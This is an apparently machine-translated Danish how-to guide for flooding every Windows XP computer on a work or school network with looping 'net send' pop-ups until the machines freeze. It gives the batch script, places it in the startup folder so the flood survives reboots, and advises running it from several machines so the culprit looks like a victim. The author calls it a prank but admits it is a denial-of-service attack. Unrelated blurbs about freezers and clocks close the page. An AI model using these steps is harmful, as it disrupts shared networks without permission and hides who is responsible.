Indholdsfortegnelse:
- Trin 1: Skriv scriptet
- Trin 2: Placer filen
- Trin 3: Forberedelse til implementering
- Trin 4: Implementering af fryseren

Video: Fryser masser af computere på én gang: 4 trin

2024 Forfatter: John Day | [email protected]. Sidst ændret: 2024-01-30 08:31

Hvis du nogensinde har ønsket at fryse alle computere i et netværk (f.eks. På arbejde eller skole), her er din chance. Dette kan være en sjov sjov, men vær opmærksom på, at nogle mennesker kan blive ked af det, når deres computere alle er frosset. (Vær forsigtig! Hvis du ikke har tilladelse eller ejerskab, kan der sigtes mod dig. Denne sjov er teknisk set klassificeret som et Denial of Service -angreb. Jeg er ikke ansvarlig for noget, du gør med disse oplysninger.)
Denne massefrysning fungerer ved, at en eller flere "værts" computere sender hundredtusinder af pop-up-meddelelser til alle i netværket. Hver gang du prøver at klikke på noget, er der kommet flere pop-ups i vejen, og snart fryser computeren. Når alle computere er slukket og genstartet, starter det forfra! Hav det sjovt!
Trin 1: Skriv scriptet


Først skriver vi netsend -scriptet. Dette sender en besked til alle computere på netværket. Du kan enten lave batch eller VBS på dette, men batch er mere skræmmende. Her er den kode, du har brug for, og husk at gemme den som noget. Bat (delen før.bat kan være, hvad du vil).: @echo off: startnet send * messageheregoto start Hvad dette vil gøre er at sende en pop-up besked til alle computere i dit netværk og derefter gå tilbage og gøre det igen. Det vil gå så hurtigt som muligt og optage al CPU -brug. På den måde kunne ingen stoppe programmet (da det optager CPU) uden at slukke maskinen. Da alle netværkets computere bliver ballistiske med pop-ups, vil ingen vide, hvilken der forårsager det (især hvis du starter dette fra to computere i netværket, da de begge ville være årsager, men ligner ofre).
Trin 2: Placer filen


Nu skal vi placere batchfilen i startmappen på en eller flere af computerne i et netværk. Hvis du vil have kaoset til at fortsætte, efter at alle computere er genstartet (se trin 4), skal du følge dette trin. Hvis du vil have din prank til at være kortvarig, skal du springe dette trin over. Jeg foreslår, at du følger dette trin, da det i høj grad forbedrer genialiteten i det hele. Gå til kontrolpanelet og se på ikonet, der siger "Programmer". Under det skulle der være nogle links, et der siger "Skift opstartsprogrammer". Klik på den. Derfra burde det være temmelig selvforklarende. Tilføj bare filen til listen.
Trin 3: Forberedelse til implementering



Dette fungerer kun, hvis de computere, der bruges (inklusive ofrene) har net send aktiveret. Dette er let, men husk at du har brug for Windows XP -computere for at sjovet kan fungere. Du har muligvis allerede aktiveret net afsendelse, i hvilket tilfælde dette trin kan springes over. Det kan dog være en god idé at kontrollere (se bunden af dette trin). Med det i tankerne åbner vi Kør på en af computerne. Du kan gøre dette ved enten at trykke på både Windows -tasten (nøglen med Windows -logoet på) og "R" -tasten, eller ved at gå under "Tilbehør" i "Alle programmer" i Start -menuen. Når Run -linjen kommer op, skal du skrive "services.msc". (Selvfølgelig uden anførselstegn.) Tryk enter. En ny menu skulle komme med en liste. Listen er i alfabetisk rækkefølge, hvilket gør navigation let. Find, hvor der står "Messenger". Højreklik på det og vælg "Egenskaber". Hvor der står "Starttype", skal du sætte "Automatisk". Afslut ud. Gentag dette for alle computere. Du kommer hurtigt til det med øvelse. For at kontrollere, om en computer allerede har net -send aktiveret, skal du åbne kommandoprompten. Den kan åbnes enten ved at skrive "cmd" i Run, eller ved at klikke på den i "Tilbehør". Skriv nu "net send /?" (igen, uden anførselstegn). Hvis den reagerer med oplysninger om kommandoen, er den allerede aktiveret. Hvis den reagerer ved at sige, at "net send ikke er en kommando", er net send endnu ikke aktiveret.
Trin 4: Implementering af fryseren

Når du er klar, skal du åbne den fil, du havde oprettet tidligere. For maksimal frysning skal du åbne den på mere end én computer. Se, når alles computer begynder at sværme med pop-ups. Snart bliver den tekniske afdeling kaldet, men det eneste, man skal gøre, er at lukke computerne af. Dette ville normalt stoppe det, da lukning af computere ville betyde lukning af programmet, men fordi vi lagde det i startmappen, starter det forfra, når den rigtige computer tændes. Det er en genial sjov, da problemcomputeren (e) kunne være en af mange identiske computere. Igen, god fornøjelse!
Anbefalede:
Køleskab/fryser Fix and Upgrade (Bosch KSV29630): 5 trin

Køleskab/fryser Fix and Upgrade (Bosch KSV29630): Reparation & Opgrader frem for Udskift & Symptomer: Når køleskabet forsøger at fyre kompressoren op, virker den nogle gange, nogle gange fejler den, mens den grønne temperaturindikator blinker. Det kan lykkes at starte kompressoren, men efter
Fryser Alarm Relæ: 5 trin

Fryser Alarm Relæ: Vores fryser er i et bryggers, der er isoleret fra vores boligareal. Af og til lukker fryseren ikke ordentligt, og alarmen går. Problemet er, at vi ikke kan høre det, hvis vi er i vores boligareal. Hvordan får vi en besked om, at
Lommelygte Fryser: 11 trin

Lommelygtefryser: En bærbar lille fryser lavet af gamle lommelygter, der holder ting frosne, såsom isterninger og små snacks til bærbar brug, kan også bruges som en ispose
Hjemmelavet køleskab med smart kontrolfunktion (fryser): 11 trin (med billeder)

Hjemmelavet køleskab med smart kontrolfunktion (fryser): Hej venner, dette er del 2 af DIY -køleskab baseret på peltier -modul, i denne del bruger vi 2 peltier -modul i stedet for 1, vi bruger også en termisk controller til at indstille ønsket temperatur for at spare lidt energi
Montering af "Wise Clock 2" (Arduino-baseret vækkeur med masser af ekstra funktioner): 6 trin

Montering af "Wise Clock 2" (Arduino-baseret vækkeur med masser af ekstra funktioner): Denne vejledning viser, hvordan du samler sættet til Wise Clock 2, et open source (hardware og software) projekt. Et komplet Wise Clock 2 -sæt kan købes her. Sammenfattende er dette, hvad Wise Clock 2 kan gøre (med den nuværende open source softwa
